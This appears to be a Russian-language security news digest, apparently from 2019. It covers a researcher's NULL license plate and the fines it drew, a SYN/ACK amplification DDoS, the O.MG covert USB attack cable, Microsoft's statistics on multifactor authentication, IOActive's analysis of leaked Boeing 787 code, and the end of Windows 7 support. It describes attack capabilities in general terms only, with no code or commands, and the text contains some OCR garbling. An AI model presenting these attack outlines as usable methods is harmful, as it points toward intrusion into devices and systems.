

### HOMEP NULL -ПЛОХАЯ ИДЕЯ

Как известно, в США правила допускают использование персонализированных номерных знаков для автомобилей (хотя и с некоторыми ограничениями). Однако история, которой поделился на конференции DEF CON ИБ-исследователь, известный под псевдонимом Droogie, выступая с докладом об экранировании входных данных, доказывает, что проявлять излишнее творчество и юмор в таких делах все же не стоит.



Шутки ради Droogie зарегистрировал в Калифорнии номерной знак, состоящий исключительно из слова NULL. Исследователь признался аудитории, что изначально просто хотел пошутить, а также в глубине души надеялся, что этот трюк поможет ввести в заблуждение автоматические считыватели номерных знаков и систему выдачи штрафов Министерства транспорта США (DMV), сделав его настоящим невидимкой. Но в реальности все вышло совсем наоборот.

В течение первого года Droogie, как аккуратный водитель, вообще не получал никаких штрафов и казалось, что все в порядке. Первый тревожный звоночек прозвенел, когда исследователь решил перерегистрировать свои номера через интернет: на сайте ему предложили ввести свой номерной знак, но после ввода NULL страница DMV сломалась и отказалась распознать ввод.

Затем Droogie получил штраф за неправильную парковку и понял, что стать невидимкой ему не удалось. Хуже того, оказалось, что после этого база данных неоплаченных штрафов связала номерной знак NULL с его адресом, и на исследователя посыпались сотни чужих штрафов. Дело в том, что база направляла на адрес исследователя все штрафы для случаев, когда номера автомобилей-нарушителей были ей неизвестны. Вскоре общая стоимость штрафов, полученных Droogie, составила 12 049 долларов.





Когда исследователь связался с представителями DMV и полицией Лос-Анджелеса, объяснив им, что происходит, те лишь развели руками и посоветовали ему поменять номера.

И хотя чужие штрафы на сумму 12 тысяч долларов с Droogie сняли, компания, управляющая базой данных, по-прежнему не решила проблему и чужие штрафы продолжают поступать специалисту до сих пор. В настоящее время система считает, что Droogie должен оплатить штрафов примерно на 6000 долларов, но исследователь сообщил под смех аудитории, что оплачивать их он не намерен.

### **HOBAЯ ТЕХНИКА DDOS-ATAK**

Эксперты Qrator Labs отразили направленные на международную хостинговую платформу Servers.com DDoS-атаки, длившиеся с 18 по 20 августа 2019 года. В их числе была первая в мире зафиксированная на практике широкомасштабная атака с использованием одного из векторов TCP-амплификации (реплицированный SYN/ACK-флуд).



«Произошедший инцидент - отличная демонстрация того, насколько хрупким является современный интернет. Прошло почти пять лет с тех пор, как был опубликован исследовательский документ, описывающий технику SYN/ACK-амплификации. Тем не менее за это время не было предпринято никаких инженерных усилий для решения проблемы, что в итоге привело к серии успешных атак с абсолютно разрушительными последствиями. Сегодня нам нужны более совершенные протоколы, инфраструктура и технологии для предотвращения подобных атак в ближайшем будущем. Необходимо построение системы управле-

ния угрозами, составление планов по снижению рисков и их корректировка не реже одного раза в год, поскольку в наши дни ситуация с угрозами безопасности меняется очень быстро» - Александр Лямин, основатель и генеральный директор Qrator Labs



### ВРЕДОНОСНЫЙ КАБЕЛЬ

Энтузиаст под псевдонимом MG давно и хорошо известен в ИБ-сообществе. Так, при создании вредоносного кабеля USBHarpoon именно его работами вдохновлялись такие легенды, как Кевин Митник. Дело в том, что MG не раз демонстрировал в своем Twitter атаки через рукотворные вредоносные USBкабели и даже несостоятельность специальных переходников (такие решения известны, как USB-презервативы или USB condom), которые призваны защищать от атак через USB.

Свое новое творение — вредоносный кабель под названием О.MG cable, разработанное при поддержке еще нескольких талантливых инженеров, MG впервые продемонстрировал еще в начале текущего года. Такой кабель внешне не отличается от обычного, и его можно подключить к машине под управлением Linux, Мас или Windows.

Однако на деле O.MG cable совсем не так прост: он определяется системой как HID (Human Interface Device), то есть USB-девайс для взаимодействия с человеком (обычно это клавиатура, мышь, игровой контроллер и подобное). Так как MG добавил своей разработке и поддержку беспроводных соединений, в итоге, благодаря подключению O.MG cable к целевой машине, злоумышленник получает возможность выполнять через Wi-Fi любые команды, будто просто набирает их на клавиатуре целевого компьютера.

На этот раз MG пошел дальше демонстрации прототипа в Twitter и привез вредоносные кабели на ИБ-конференцию DEF CON, где их можно было приобрести по цене 200 долларов США за штуку. О.MG cable поставляется с уже готовыми пейлоадами, и его оператор даже имеет возможность удаленно «убить» USB-имплантат, заметая следы.

В настоящее время (при прямом подключении к кабелю) атакующий может находиться в радиусе примерно 90 м от своей цели, но MG подчеркивает, что кабель также можно настроить для работы в качестве клиента в ближайшей беспроводной сети. И если эта беспроводная сеть имеет выход в интернет, расстояние атаки уже ничем не ограничено.

Исследователь рассказал, что переделывать оригинальные кабели Apple вручную оказалось непростой задачей, но, если делать кабели с нуля и в большем масштабе, эта проблема отпадет сама собой (пока на сборку одного кабеля MG тратит около четырех часов).

Дело в том, что домашний проект O.MG cable вот-вот перерастет в полноценное производство, так как с MG уже согласилась сотрудничать Нак5 и производство O.MG cable планируют поставить на поток, продавая устройства как легитимный инструмент для пентестеров и ИБ-специалистов.

Согласно блогу MG, стоимость серийных O.MG cable должна составить около 100 долларов США. Точных дат начала продаж МG пока не называет, но на сайте Hak5 уже появилась специальная страница, где можно зарегистрироваться и получить уведомление, когда кабели будут готовы.

### ДВУХФАКТОРНАЯ АУТЕНТИФИКАЦИЯ ЗАЩИТИТ ОТ 99,9% ПОПЫТОК ВЗЛОМА

По статистике компании Microsoft, многофакторная аутентификация позволяет блокировать 99,9% автоматизированных атак, причем речь идет не только об учетных записях Microsoft, но и о любых других профилях, на любых веб-сайтах или онлайн-сервисах.

Блог компании сообщает, что каждый день совершается более 300 000 000 попыток мошеннического входа в облачные сервисы Microsoft и включение многофакторной аутентификации помогает блокировать большинство, даже если в распоряжении хакеров есть копия текущего пароля пользователя.

Оставшиеся 0,1% приходятся на более сложные атаки, связанные с захватом токенов многофакторной аутентификации, но подобные атаки пока редки по сравнению с credential stuffing атаками ботнетов.



### ПРОБЛЕМЫ В КОДЕ BOEING 787

Специалист компании IOActive Рубен Сантамарта (Ruben Santamarta) представил на конференции Black Hat крайне интересный доклад. Исследователь рассказал, что в сентябре прошлого года ему случайно удалось обнаружить в Сети исходные коды Boeing 787 Dreamliner. Впоследствии было подтверждено, что эти work in progress коды были случайно оставлены на общедоступном сервере Boeing, принадлежащем RnD-подразделению компании. Изучив исходники, исследователь выявил в них ряд уязвимостей и пришел

к выводу, что благодаря этим багам теоретически возможен даже угон самолета.

Сантамарта объясняет, что на борту Boeing 787, по сути, присутствуют три

электронные сети: первая, в которой работают разные некритичные системы, такие как бортовая развлекательная система; вторая, более изолированная, где базируются более важные приложения, зарезервированная для экипажа и технического обслуживания; и третья, самая защищенная, отведенная для работы авионики (совокупность всех систем, разработанных для использования в авиации в качестве бортовых приборов).

На общедоступном сервере Boeing эксперту удалось обнаружить исходники, относящиеся ко второй сети: прошивки Crew Information System / Maintenance System (CIS/MS), a также Onboard Networking System (ONS) для Boeing 787 и 737.

Проведя анализ исходников, а также изучив найденные в открытых источниках документы, Сантамарта выявил в коде ряд проблем. К примеру, в своем докладе исследователь предлагает использовать баги в бортовой развлекательной системе в первой сети, чтобы проникнуть во вторую сеть и там эксплуатировать уязвимости в CIS/MS, в итоге попав в третью сеть, где будет возможно подключиться к авионике, повлиять на показания приборов и даже угнать воздушное судно.

В изученном коде сотрудникам IOActive удалось выявить сотни ссылок на небезопасные вызовы функций в кастомных частях имплементации ядра VxWorks CIS. Также были обнаружены проблемы, связанные с целочисленными переполнениями, переполнением буфера, отказом в обслуживании, outof-bound чтением и записью, нарушением целостности информации в памяти и так далее.

При этом эксперт подчеркивает, что поработать с настоящим Boeing 787 «вживую» ему не удалось, то есть все тесты проводились на несертифицированной платформе, и Сантамарта не смог доподлинно убедиться, действительно ли бы он сумел эксплуатировать найденные уязвимости и с их помощью контролировать системы управления полетом.

Представители IOActive связались с инженерами компаний Boeing и Honeywell (разработчик CIS/MS), и те подтвердили наличие проблем в коде Воеing 787. Однако вместе с этим разработчики сообщили, что им не удалось воспроизвести описанные исследователем атаки на практике и захватить контроль над авионикой, а значит, системы воздушных судов нельзя считать уязвимыми. Кроме того, в Boeing уверяют, что компания уже предприняла защитные меры, которые дополнительно мешают эксплуатации багов. Подтвердить или опровергнуть это заявление в ЮАсtive не смогли.

Представители Boeing рассказали британскому изданию The Register, что они «разочарованы безответственной и вводящей в заблуждение презентацией IOActive». По словам представителей компании, исследователи IOActive изучили лишь одну часть сети Boeing 787, используя для этого «рудиментарные инструменты», не имея доступа к другим системам и фактической рабочей среде. Но исследователи решили проигнорировать эти ограничения и подтвержденные результаты тестов, проведенные специалистами самой Boeing, и теперь выступают с «провокационными заявлениями, будто у них был доступ и они анализировали работающую систему».

### ПОКОНЧИТЬ С WINDOWS 7 БУДЕТ НЕПРОСТО

Эксперты «Лаборатории Касперского» предупредили, что не только простые пользователи, но и малый и средний бизнес по-прежнему активно используют Windows 7 и скорое прекращение поддержки вряд ли быстро это изменит.

Расширенная поддержка Windows 7 будет прекращена 14 ЯНВАРЯ 2020 ГОДА. Microsoft продолжит предоставлять обновления безопасности некоторым пользователям и после этой даты, вплоть до НВНРЯ 2023 ГОДН, но придется платить за каждое устройство отдельно, и цена будет возрастать каждый год.

